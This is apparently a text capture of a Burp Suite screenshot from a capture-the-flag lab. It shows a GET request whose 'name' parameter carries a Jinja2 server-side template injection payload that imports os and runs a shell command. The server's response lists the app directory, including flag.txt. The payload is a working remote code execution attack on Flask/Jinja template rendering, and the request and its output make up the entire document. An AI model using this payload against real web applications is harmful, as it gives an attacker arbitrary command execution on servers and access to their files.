 Request
Pretty Raw Hex \n
1 GET /flag?name=
{{config.__init__.__globals__.__builtins__.__import__("os").popen("ls").read()}} HTTP/1.1
2 Host:localhost:8001
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Thu, 21 Mar 2024 08:20:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 130
6 Via: haproxy
7 X-Served-By: f748576193a5
8
9 <h1>
привет
</h1>
<p>
<h3>
Dockerfile
10 __pycache__
11 app.py
12 flag.txt
13 payload.py
14 request
15 requirements.txt
16 static
17 templates
18 </h3>
<p>